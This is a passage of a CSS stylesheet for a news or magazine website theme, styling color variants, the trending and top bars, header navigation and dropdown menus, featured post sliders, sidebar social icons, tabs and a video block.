	padding: 3px;
	border-radius: 4px;
	color: #ff7c09;
}

/* Different Color
================================================== */
.color-default a.utf_post_cat {
	background: #ec0000;
}

.color-default .utf_post_cat:before {
	border-top: 8px solid #1c1c1c;
}

.color-red .utf_block_title {
	border-bottom: 2px dotted #ec0000;
}

.color-red .utf_block_title>span,
.color-red a.utf_post_cat {
	background: #ec0000;
}

.color-red .utf_post_cat:before {
	border-top: 8px solid #ec0000;
}

.color-red .utf_block_title>span:after {
	border-color: #ec0000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

.color-red .owl-carousel.owl-theme .owl-nav>div:hover {
	background: #ec0000;
}

.color-blue .utf_block_title {
	border-bottom: 2px dotted #1e88e5;
}

.color-blue .utf_block_title>span,
.color-blue a.utf_post_cat {
	background: #1e88e5;
}

.color-blue .utf_post_cat:before {
	border-top: 8px solid #1e88e5;
}

.color-blue.utf_featured_tab .nav-tabs>li>a.active {
	background: #1e88e5;
	color: #ffffff;
	border: 1px solid #1e88e5;
}

.color-blue.utf_featured_tab .nav-tabs>li>a.active:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #1e88e5 rgba(0, 0, 0, 0);
}

.color-blue .utf_block_title>span:after {
	border-color: #1e88e5 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

.color-dark-blue .utf_block_title {
	border-bottom: 2px dotted #4258fe;
}

.color-dark-blue .utf_block_title>span,
.color-dark-blue a.utf_post_cat {
	background: #4258fe;
}

.color-dark-blue .utf_post_cat:before {
	border-top: 8px solid #4258fe;
}

.color-dark-blue.utf_featured_tab .nav-tabs>li>a.active {
	color: #4258fe;
}

.color-dark-blue.utf_featured_tab .nav-tabs>li>a.active:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #4258fe rgba(0, 0, 0, 0);
}

.color-dark-blue .utf_block_title>span:after {
	border-color: #4258fe rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

.color-orange .utf_block_title {
	border-bottom: 2px dotted #ff7a09;
}

.color-orange .utf_block_title>span,
.color-orange a.utf_post_cat {
	background: #ff7a09;
}

.color-orange .utf_post_cat:before {
	border-top: 8px solid #ff7a09;
}

.color-orange.utf_featured_tab .nav-tabs>li.active>a {
	color: #ff7a09;
}

.color-orange.utf_featured_tab .nav-tabs>li.active>a:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ff7a09 rgba(0, 0, 0, 0);
}

.color-orange .utf_block_title>span:after {
	border-color: #ff7a09 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

.color-aqua .utf_block_title {
	border-bottom: 2px dotted #00bdb3;
}

.color-aqua .utf_block_title>span,
.color-aqua a.utf_post_cat {
	background: #00bdb3;
}

.color-aqua .utf_post_cat:before {
	border-top: 8px solid #00bdb3;
}

.color-aqua.utf_featured_tab .nav-tabs>li.active>a {
	color: #00bdb3;
}

.color-aqua.utf_featured_tab .nav-tabs>li.active>a:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #00bdb3 rgba(0, 0, 0, 0);
}

.color-aqua .utf_block_title>span:after {
	border-color: #00bdb3 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

.color-violet .utf_block_title {
	border-bottom: 2px dotted #9401d3;
}

.color-violet .utf_block_title>span,
.color-violet a.utf_post_cat {
	background: #9401d3;
}

.color-violet .utf_post_cat:before {
	border-top: 8px solid #9401d3;
}

.color-violet.utf_featured_tab .nav-tabs>li.active>a {
	color: #9401d3;
}

.color-violet.utf_featured_tab .nav-tabs>li.active>a:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #9401d3 rgba(0, 0, 0, 0);
}

.color-violet .utf_block_title>span:after {
	border-color: #9401d3 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

/* Trending Bar
================================================== */
.trending-bar {
	background: #272727;
	color: #fff;
	padding: 10px 0;
}

.trending-title {
	background: #ec0000;
	color: #fff;
	display: inline-block;
	font-size: 11px;
	padding: 5px 10px;
	line-height: 100%;
	border-radius: 4px;
	text-transform: uppercase;
	float: left;
	margin: 0 20px 0 0;
}

.trending-bar .utf_post_content,
.trending-light .utf_post_content {
	padding: 0;
}

.owl-carousel.owl-theme.trending-slide .owl-nav {
	position: absolute;
	right: 0;
	top: -3px;
	margin: 0;
}

.owl-carousel.owl-theme.trending-slide .owl-nav>div {
	background: #ec0000;
	border: 0;
	color: #fff;
}

.owl-carousel.owl-theme.trending-slide .owl-nav>div:hover {
	background: #fff;
	border: 0;
	color: #ec0000;
}

.trending-slide .utf_post_title a {
	color: #fff;
}

.trending-slide .utf_post_title.title-small {
	font-weight: 400;
	margin: 0;
}

.trending-light {
	color: #1c1c1c;
	margin: 30px 0;
}

.trending-light .trending-slide .utf_post_title {
	font-weight: 600;
	margin-top: 3px;
	font-size: 15px;
}

.trending-light .trending-slide .utf_post_title a {
	color: #1c1c1c;
}

.trending-light .trending-title {
	padding: 8px 10px 7px;
}

.trending-light .owl-carousel.owl-theme.trending-slide .owl-nav>div:hover {
	background: #333;
	color: #fff;
}

/* Top Bar
================================================== */
.top-bar {
	background: #272727;
	padding: 8px 0;
	color: #a3a3a3;
}

.ts-date {
	display: inline-block;
	border-right: 1px solid #acacac;
	padding-right: 10px;
	line-height: 12px;
}

.ts-date i {
	margin-right: 5px;
}

.top-nav {
	display: inline-block;
}

.top-nav li {
	display: inline-block;
	line-height: 12px;
}

.top-nav li:first-child {
	margin-left: 2px;
}

.top-nav li a {
	background: #ec0000;
	color: #ffffff;
	padding-right: 10px;
	text-transform: capitalize;
	font-weight: 600;
	border-radius: 4px;
	padding: 4px 10px;
	line-height: 100%;
	font-size: 14px;
}

.top-nav li a:hover {
	background: #ffffff;
	color: #ec0000;
}

.top-social ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.top-social li {
	display: inline-block;
	padding: 0;
}

.top-social li a {
	background: #ec0000;
	color: #ffffff;
	margin-right: 5px;
	font-size: 12px;
	width: 26px;
	height: 26px;
	display: inline-block;
	text-align: center;
	line-height: 26px;
	border-radius: 30px;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
}

.top-social li a:hover {
	background: #f9f9f9;
	color: #ec0000;
}

.top-bar-border {
	padding: 8px 20px 8px;
	border-bottom: 1px solid #ddd;
}

.top-bar-border ul.top-info {
	color: #7c7c7c;
	font-weight: 400;
}

.top-bar-border .top-social li a {
	color: #7c7c7c;
}

.top-bar-border ul.top-info li i {
	color: #ec0000;
}

/* Header Default
================================================== */
.header {
	padding: 0px 0px;
}

.navbar-fixed {
	background: #fff;
	z-index: 99999;
	position: fixed;
	width: 100%;
	top: 0;
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.15);
	-webkit-animation: fadeInDown 800ms;
	-moz-animation: fadeInDown 800ms;
	-ms-animation: fadeInDown 800ms;
	-o-animation: fadeInDown 800ms;
	animation: fadeInDown 800ms;
	-webkit-backface-visibility: hidden;
}

.logo {
	padding: 22px 0;
}

.header-right {
	float: right;
}

.header.text-center {
	padding: 10px 0;
}

ul.top-info-box>li.utf_nav_search {
	cursor: pointer;
	padding-left: 30px;
	margin-left: 30px;
}

ul.top-info-box>li.utf_nav_search:before {
	position: absolute;
	content: '';
	background: #ddd;
	left: 0;
	width: 1px;
	height: 40px;
	top: 50%;
	margin-top: -10px;
}

ul.top-info-box>li.utf_nav_search i {
	font-size: 20px;
	top: 10px;
	position: relative;
	cursor: pointer;
	color: #999;
}

.utf_site_nav_inner {
	position: relative;
}

.utf_main_nav_area>.container>.row {
	border: 1px solid #dedede;
	border-top: 3px solid #ec0000;
	margin-left: 0;
	margin-right: 0;
	border-radius: 4px;
}

.navbar {
	border-radius: 0;
	border: 0;
	margin-bottom: 0;
	padding: 0px;
}

.navbar-toggler {
	float: left;
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 0;
	border-radius: 4px;
	margin-right: 5px;
	background: #ec0000;
	height: 33px;
	width: 35px;
}

.navbar-toggler-icon {
	width: 30px;
	height: 30px;
	/* background: rgba(0, 0, 0, 0) url(../images/nav_btn.png) no-repeat scroll 0 0; */
}

.navbar-toggler i{
	color: #fff;
}

.navbar-toggle .i-bar {
	background: #fff;
}

.navbar-collapse {
	padding-left: 0;
}

ul.navbar-nav {
	float: left;
	display: inline-block;
}

ul.navbar-nav>li {
	float: none;
	display: inline-block;
}

ul.navbar-nav>li {
	padding: 0;
	position: relative;
}

ul.navbar-nav>li>a {
	display: inline-block;
	padding: 0 15px 0px 15px;
	line-height: 49px;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	color: #1c1c1c;
	margin: 0;
	position: relative;
	-webkit-transition: 350ms;
	-moz-transition: 350ms;
	-o-transition: 350ms;
	transition: 350ms;
	font-weight: 900;
}

ul.navbar-nav>li:hover>a:before,
ul.navbar-nav>li.active>a:before {
	border-color: #ec0000;
	opacity: 1;
	transform: scale(1) translateZ(0);
}

ul.navbar-nav>li>a:before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0;
	border-radius: 20px;
	border-bottom: 3px solid;
	transform: scale(0) translateZ(0);
	-webkit-transition: -webkit-transform 0.45s ease, opacity 0.55s ease;
	-moz-transition: -moz-transform 0.45s ease, opacity 0.55s ease;
	-ms-transition: -ms-transform 0.45s ease, opacity 0.55s ease;
	-o-transition: -o-transform 0.45s ease, opacity 0.55s ease;
	transition: transform 0.45s ease, opacity 0.55s ease;
}

ul.navbar-nav>li>a:hover,
ul.navbar-nav>li>a:focus {
	background: none;
}

ul.navbar-nav>li>a i {
	font-weight: 700;
}

.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
	background: transparent;
	border: 0;
}

ul.navbar-nav>li.utf_mega_dropdown {
	position: static;
}

.utf_dropdown_submenu {
	position: relative;
}

.utf_dropdown_submenu>.utf_dropdown_menu {
	top: 0;
	left: 100%;
	margin-top: -5px;
	border-radius: 0;
}

.utf_dropdown_submenu>a:after {
	display: block;
	content: "\f105";
	font-family: FontAwesome;
	float: right;
	margin-top: 3px;
	margin-right: -5px;
}

.utf_dropdown_submenu:hover>a:after {
	border-left-color: #fff;
}

.utf_dropdown_submenu.pull-left {
	float: none;
}

.utf_dropdown_submenu.pull-left>.utf_dropdown_menu {
	left: -100%;
	margin-left: 10px;
	-webkit-border-radius: 6px 0 6px 6px;
	-moz-border-radius: 6px 0 6px 6px;
	border-radius: 6px 0 6px 6px;
}

.dropdown-toggle::after {
	display: none;
}

.utf_dropdown_menu {
	text-align: left;
	background: #fff;
	z-index: 100;
	min-width: 220px;
	border-radius: 6px;
	border: 0;
	border: 0;
	padding: 0;
	border: 5px solid rgba(0, 0, 0, 0.05);
	box-shadow: 0px 3px 3px 2px rgba(0, 0, 0, 0.15);
	margin-top: 0;
}

nav.navbar .utf_site_nav_inner ul.navbar-nav li.dropdown ul.utf_dropdown_menu::after {
	position: absolute;
	content: "";
	top: -23px;
	left: 20px;
	border-bottom: 13px solid #fff;
	border-right: 13px solid transparent;
	border-left: 13px solid transparent;
	border-top: 13px solid transparent;
	z-index: -1;
}

ul.nav li.dropdown .utf_dropdown_menu li.utf_dropdown_submenu:hover .utf_dropdown_menu::after {
	position: absolute;
	content: "";
	top: -23px;
	left: 15px;
	border-bottom: 13px solid transparent;
	border-right: 13px solid transparent;
	border-left: 13px solid transparent;
	border-top: 13px solid transparent;
	z-index: -1;
}

.navbar-nav>li>.utf_dropdown_menu {
	border-top: 5px solid rgba(0, 0, 0, 0.05);
}

.navbar-nav>li>.utf_dropdown_menu.utf_mega_menu_content {
	border-top: 5px solid rgba(0, 0, 0, 0.05);
}

.utf_dropdown_menu-large {
	min-width: 400px;
}

.utf_dropdown_menu-large>li>ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.utf_dropdown_menu-large>li>ul>li>a {
	padding-left: 0;
}

.utf_dropdown_menu-large>li>ul>li.active>a {
	color: #ec0000;
}

.navbar-nav>li>.utf_dropdown_menu>a {
	background: none;
}

.utf_dropdown_menu li a {
	display: block;
	font-size: 14px;
	font-weight: 600;
	line-height: normal;
	text-decoration: none;
	padding: 11px 10px;
	border-bottom: 1px solid #e5e5e5;
	color: #333333;
}

.utf_dropdown_menu li a i {
	margin-right: 4px;
}

.utf_dropdown_menu li:last-child>a {
	border-bottom: 0;
}

.utf_dropdown_menu>.active>a,
.utf_dropdown_menu>.active>a:hover,
.utf_dropdown_menu>.active>a:focus,
.utf_dropdown_menu>.active>.utf_dropdown_menu>.active>a {
	background: #ec0000;
	color: #ffffff;
}

.utf_dropdown_menu>.active>a,
.utf_dropdown_menu>.active>a:hover:first-child {
	border-radius: 4px;
}

.utf_dropdown_menu>li>a:hover,
.utf_dropdown_menu>li>a:focus {
	background: #ec0000;
	color: #fff;
	letter-spacing: 0.4px;
	border-radius: 4px;
}

@media (min-width: 767px) {
	ul.nav li.dropdown .utf_dropdown_menu li.utf_dropdown_submenu .utf_dropdown_menu {
		left: 100%;
		top: 0;
		display: none;
	}

	ul.nav li.dropdown .utf_dropdown_menu li.utf_dropdown_submenu:hover .utf_dropdown_menu {
		display: block;
	}
}

.utf_mega_menu_content {
	width: 1110px;
	padding: 0;
}

.utf_mega_menu_content .row {
	margin: 0;
}

.utf_mega_menu_content_inner {
	padding: 20px 10px;
}

.utf_main_nav_area.dark-bg>.container>.row {
	border: 0;
	background: #272727;
	margin-left: 0;
	margin-right: 0;
}

.dark-bg .navbar-toggler {
	margin-left: 6px;
}

.utf_main_nav_area.dark-bg ul.navbar-nav>li>a {
	color: #fff;
}

.utf_main_nav_area.dark-bg ul.navbar-nav>li>a:before {
	border: 0;
}

.utf_main_nav_area.dark-bg ul.navbar-nav>li.active,
.utf_main_nav_area.dark-bg ul.navbar-nav>li:hover {
	background: #ec0000;
}

.utf_main_nav_area.dark-bg ul.navbar-nav>li.active:first-child {
	border-radius: 4px 0 0 4px;
}

.utf_main_nav_area.dark-bg .utf_nav_search i {
	color: #fff;
}

.utf_main_nav_area>.container,
.search-area {
	position: relative;
}

.search-area {
	min-height: 70px;
	padding-right: 0;
}

.utf_nav_search {
	background: #ec0000;
	width: 30px;
	height: 30px;
	line-height: 30px;
	color: #fff;
	border-radius: 30px;
	float: right;
	text-align: center;
	display: inline-block;
	position: relative;
	cursor: pointer;
	top: 9px;
	right: 5px;
}

.utf_nav_search #search i {
	color: #ffffff;
}

.utf_nav_search:hover {
	background: #323232;
	color: #ffffff;
}

.utf_search_block {
	background-color: #f7f7f7;
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
	display: none;
	padding: 8px;
	position: absolute;
	right: 15px;
	top: 100%;
	width: 300px;
	z-index: 10;
	border: 5px solid rgba(0, 0, 0, 0.05);
	border-radius: 10px;
	margin-top: 0;
}

.utf_search_block .form-control {
	background-color: #ffffff;
	border: none;
	color: #000;
	width: 100%;
	height: 40px;
	padding: 0 12px;
}

.utf_search_block .utf_search_close {
	color: #ffffff;
	position: absolute;
	top: -46px;
	right: 1px;
	font-size: 24px;
	cursor: pointer;
	background: #fff;
	background: #323232;
	width: 30px;
	height: 30px;
	line-height: 27px;
	border-radius: 30px;
	text-align: center;
}

.search-area .utf_nav_search {
	top: 23px;
}

.search-area .utf_search_block .utf_search_close {
	top: -52px;
}

.search-area .utf_search_block {
	right: 0;
}

.menu-tab .nav.nav-tabs {
	background: #f6f6f6;
	border-right: 1px solid #dedede;
	padding: 0px 0px 10px;
	padding-right: 0;
	border-bottom: 0;
	min-height: 250px;
	margin-top: 0;
}

.menu-tab .nav.nav-tabs>li>a {
	border: 1px solid transparent;
	border-radius: 4px 0 0 4px;
	font-weight: 600;
	padding: 10px 15px;
}

.menu-tab .nav.nav-tabs>li>a.active {
	background: #fff;
	margin-right: 0px;
	border: 1px solid #dedede;
	border-right: 0;
	color: #ec0000;
	cursor: pointer;
}

.menu-tab .tab-content>.tab-pane {
	padding: 25px 0;
	min-height: 250px;
}

.menu-tab .tab-content>.tab-pane .col-md-3 {
	padding-right: 10px;
	padding-left: 10px;
}

/* Header with Menu
================================================== */
.header.header-menu {
	padding: 0;
}

.header.header-menu .logo {
	padding: 12px 0;
}

.header.header-menu>.container>.row {
	border-bottom: 1px solid #dedede;
	margin-left: 0;
	margin-right: 0;
}

.header.header-menu ul.navbar-nav>li>a {
	line-height: 70px;
}

.header.header-menu ul.navbar-nav>li.utf_mega_dropdown,
.utf_site_nav_inner {
	position: static;
}

.header.header-menu .utf_mega_menu_content {
	min-width: 1145px;
	left: -43%;
}

/* Featured Post area 
================================================== */
.utf_featured_post_area {
	margin-bottom: 0px;
}

.owl-carousel.page-slider .owl-nav {
	margin: 0;
}

.owl-carousel.owl-theme.utf_post_slide .owl-nav {
	text-align: center;
	position: absolute;
	top: -73px;
	right: 0;
}

.owl-carousel.owl-theme .owl-nav>div {
	margin: 0 3px;
	background: none;
	border: 1px solid #dedede;
	color: #999;
	width: 26px;
	height: 26px;
	line-height: 22px;
	padding: 0;
	border-radius: 30px;
	display: inline-block;
	text-align: center;
	font-size: 16px;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
}

.owl-carousel.owl-theme .owl-nav>div:hover {
	background: #272d33;
	border: 1px solid transparent;
}

.owl-theme .owl-dots {
	text-align: center;
	position: absolute;
	z-index: 1;
	top: -67px;
	right: 0;
	margin: 0 !important;
}

.owl-theme.owl-carousel .owl-dots .owl-dot span {
	width: 10px;
	height: 10px;
	margin: 5px 4px;
	display: inline-block;
	border-radius: 30px;
	background: rgba(0, 0, 0, 0.5);
}

.owl-theme.owl-carousel .owl-dots .owl-dot.active span {
	background: #ec0000;
}

.owl-carousel.owl-theme.utf_latest_news_slide .owl-nav {
	text-align: center;
	position: absolute;
	top: -75px;
	right: 0;
}

.owl-carousel.owl-theme.utf_latest_news_slide2 .owl-nav {
	text-align: center;
	position: absolute;
	top: -82px;
	right: 0;
}

.utf_featured_slider .item {
	min-height: 465px;
	position: relative;
	background-position: 50% 50%;
	border-radius: 4px;
	-webkit-background-size: cover;
	background-size: cover;
	-webkit-backface-visibility: hidden;
}

.utf_featured_slider .item:before {
	content: " ";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 1;
	bottom: 0;
	left: 0;
	border-radius: 4px;
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
}

.utf_featured_post:before {
	content: " ";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 1;
	bottom: 0;
	left: 0;
	border-radius: 0 0 4px 4px;
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
}

#utf_featured_slider .utf_featured_post .utf_post_content {
	padding: 30px;
	z-index: 1;
	position: absolute;
	bottom: 0;
	display: block;
}

.utf_post_content {
	padding: 30px;
	z-index: 1;
	position: relative;
}

.utf_featured_slider.owl-theme .owl-nav>div {
	background: rgba(0, 0, 0, 0.65);
	border: 0;
	position: absolute;
	top: 50%;
	width: 36px;
	height: 40px;
	line-height: 36px;
	padding: 0;
	font-size: 24px;
	text-align: center;
	opacity: 0;
	margin: 0;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.utf_featured_slider.owl-theme:hover .owl-nav>div {
	opacity: 1;
}

.utf_featured_slider.owl-theme .owl-nav>.owl-prev {
	left: 0;
	border-radius: 0 30px 30px 0;
}

.utf_featured_slider.owl-theme .owl-nav>.owl-next {
	right: 0;
	border-radius: 30px 0 0 30px;
}

.utf_featured_slider.owl-theme .owl-nav>div:hover {
	background: #ec0000;
	color: #fff;
	border: 0;
}

.utf_featured_post .utf_post_title a {
	color: #fff;
}

.utf_featured_post .utf_post_date,
.utf_post_overaly_style .utf_post_author,
.utf_post_overaly_style .utf_post_date {
	background: rgba(255, 255, 255, 0.3);
	padding: 4px 6px;
	border-radius: 4px;
	color: #fff;
	font-weight: 600;
	font-size: 13px;
}

.utf_post_overaly_style .utf_post_date i,
.utf_post_overaly_style .utf_post_author i {
	color: #ec0000;
}

.utf_post_overaly_style .utf_post_author,
.utf_featured_post .utf_post_author {
	background: rgba(255, 255, 255, 0.3);
	padding: 4px 6px;
	border-radius: 4px;
	color: #fff;
	border: 0;
	margin-right: 5px;
}

.utf_post_overaly_style .utf_post_date {
	padding: 4px 6px !important;
}

.utf_post_overaly_style .utf_post_author a {
	font-weight: 600;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.utf_post_overaly_style .utf_post_author:hover i,
.utf_post_overaly_style .utf_post_author a:hover {
	color: #fff;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.utf_post_overaly_style .utf_post_author:hover i {
	color: #ec0000
}

.utf_post_overaly_style .utf_post_author a,
.utf_featured_post .utf_post_author a {
	color: #ffffff;
	font-weight: 600;
	font-size: 13px;
}

.utf_post_overaly_style .utf_post_content i {
	background: #fff;
	padding: 2px 3px;
	border-radius: 4px;
	color: #ec0000;
	border: 0;
	margin-right: 5px;
}

.utf_post_overaly_style .utf_post_author:hover,
.utf_featured_post .utf_post_author:hover {
	background: #ec0000;
	color: #ffffff;
}

.utf_post_overaly_style .utf_post_author i,
.utf_post_overaly_style .utf_post_date i,
.utf_featured_post .utf_post_author i,
.utf_featured_post .utf_post_date i {
	margin-right: 4px;
}

.utf_featured_post .utf_post_date i,
.utf_featured_post .utf_post_author i {
	background: #ffeaea;
	color: #ec0000;
	padding: 2px;
	font-size: 13px;
	border-radius: 4px;
	width: 18px;
	height: 18px;
	line-height: 15px;
	text-align: center;
}

.utf_featured_slider.content-bottom .item:before {
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
}

.hot-post-top {
	max-height: 280px;
	margin-bottom: 3px;
	border-radius: 6px;
}

.utf_hot_post_bottom,
.utf_hot_post_bottom img {
	min-height: 182px;
}

.hot-post-top .utf_post_content,
.utf_hot_post_bottom .utf_post_content {
	padding: 20px;
}

.fourNewsbox,
.fourNewsbox img,
.fourNewsboxTop,
.fourNewsboxTop img {
	min-height: 231px;
}

.fourNewsboxTop {
	margin-bottom: 3px;
}

.utf_featured_post_area .utf_post_overaly_style.text-center {
	max-height: 231px;
	border-radius: 4px;
}

.utf_featured_post_area .utf_post_overaly_style.first {
	margin-bottom: 4px;
}

.block {
	position: relative;
}

/* Sidebar
================================================== */
.sidebar .widget.m-bottom-0 {
	margin-bottom: 0;
}

.social-icon {
	list-style: none;
	margin: 0;
	padding: 0;
}

.social-icon li {
	display: inline-block;
	margin: 0 0px 0 0;
}

.social-icon li a i {
	background: #ec0000;
	color: #fff;
	font-size: 18px;
	width: 44px;
	height: 44px;
	line-height: 44px;
	border-radius: 36px;
	text-align: center;
	-webkit-transition: 350ms;
	-o-transition: 350ms;
	transition: 350ms;
}

.social-icon li a i.fa-rss {
	background: #FA9B39;
}

.social-icon li a i.fa-facebook {
	background: #3B5998;
}

.social-icon li a i.fa-twitter {
	background: #00aced;
}

.social-icon li a i.fa-google-plus {
	background: #dd4b39;
}

.social-icon li a i.fa-vimeo-square {
	background: #7FC400;
}

.social-icon li a i.fa-youtube {
	background: #bb0000;
}

.social-icon li a i:hover {
	background: #1c1c1c;
}

.social-icon-box>li {
	width: 100%;
	background: #1c1c1c;
	padding: 12px;
	color: #fff;
	border-radius: 50px;
	margin-bottom: 10px;
}

.social-icon-box>li>a {
	color: #fff;
}

.social-icon-box>li>a i {
	width: 48px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	float: left;
	border-radius: 50px;
	margin-right: 20px;
	background: rgba(0, 0, 0, 0.2);
}

.social-icon-box .ts-social-title {
	font-size: 14px;
	margin-bottom: -5px;
	text-transform: uppercase;
	font-weight: 700;
}

.social-icon-box .ts-social-desc {
	display: block;
	font-size: 13px;
	font-weight: 500;
}

.social-icon-box>li.rss {
	background: #FA9B39;
}

.social-icon-box>li.facebook {
	background: #3B5998;
}

.social-icon-box>li.twitter {
	background: #00aced;
}

.social-icon-box>li.gplus {
	background: #c53942;
}

/* Featuted Tab
================================================== */
.utf_featured_tab {
	position: relative;
}

.utf_featured_tab .nav-tabs {
	border: 0;
	position: absolute;
	top: 0;
	right: 0;
}

.utf_featured_tab .nav-tabs>li>a {
	color: #999999;
	text-shadow: none;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 12px;
	border-radius: 4px;
	margin: 0 2px;
	border: 1px solid #eeeeee;
	padding: 3px 10px;
	-moz-transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.utf_featured_tab .tab-content {
	border-top: 0;
	padding: 0;
	overflow: hidden;
}

.utf_featured_tab .nav-tabs>li>a.active {
	color: #1c1c1c;
	position: relative;
	background: none;
}

.utf_featured_tab .utf_list_post_block {
	margin-top: 0;
}

/* Ad Content area
================================================== */
.utf_ad_content_area img {
	display: inline-block;
	border: 1px solid #eeeeee;
	padding: 15px 20px;
	border-radius: 10px;
}

/* Video Block
================================================== */
.video-block .nav-tabs .nav-item.show .nav-link,
.video-block .nav-tabs .nav-link.active {
	background: transparent;
}

.video-block {
	background: #1c1c1c;
	color: #fff;
}

.video-tab-title {
	color: #fff;
	font-size: 18px;
	text-transform: uppercase;
	margin: 0 0 30px 0;
	padding-left: 15px;
	position: relative;
}

.video-tab .video-tab-title:after,
.video-tab .video-tab-title:before {
	position: absolute;
	top: 0;
	content: '';
	background: #ec0000;
	border-radius: 10px;
	left: 0;
}

.video-tab .video-tab-title:after {
	width: 18px;
	height: 3px;
}

.video-tab .video-tab-title:before {
	width: 3px;
	height: 18px;
}

.video-tab .utf_post_overaly_style {
	min-height: 420px;
}

.video-tab .utf_post_overaly_style .utf_post_thumb {
	border-radius: 0px;
}

.video-tab .utf_post_overaly_style::before {
	border-radius: 0px;
}

.video-tab .utf_post_overaly_style .utf_post_content {
	padding: 35px;
}

.video-tab .utf_post_title {
	font-size: 24px;
	line-height: 30px;
	font-weight: 600;
}

.video-tab .nav-tabs>li {
	width: 100%;
	float: none;
	display: block;
	margin-bottom: -1px;
	border: 1px solid #393a3b;
	min-height: 100px;
	padding: 20px;
}

.video-tab .nav-tabs>li>a {
	background: none;
	border: 0;
	padding: 0;
}

.video-tab .nav-tabs>li>a .utf_post_thumb img {
	max-width: 100px;
	min-height: 70px;
}

.video-tab .nav-tabs>li>a .utf_post_thumb {
	float: left;
	margin-right: 20px;
	position: relative;
	overflow: hidden;
}

.video-tab .nav-tabs>li>a h3 {
	color: #fff;
	font-weight: 600;
	line-height: 24px;
	font-size: 15px;
	margin: 0;
}

.video-icon {
	text-align: center;
	color: #fff;
	top: 62%;
	margin-top: -50px;
	font-size: 24px;
	z-index: 1;
	position: absolute;
	left: 50%;
	margin-left: -30px;
	width: 60px;
	height: 60px;
	line-height: 48px;
	border: 5px solid #fff;
	display: inline-block;
	border-radius: 100%;
}

.video-icon i {
	margin-left: 5px;
}

/* More news
================================================== */
.utf_post_block_style.utf_post_float_half .utf_post_thumb {
	float: left;
	position: relative;
	z-index: 1;
	margin-right: 30px;
}

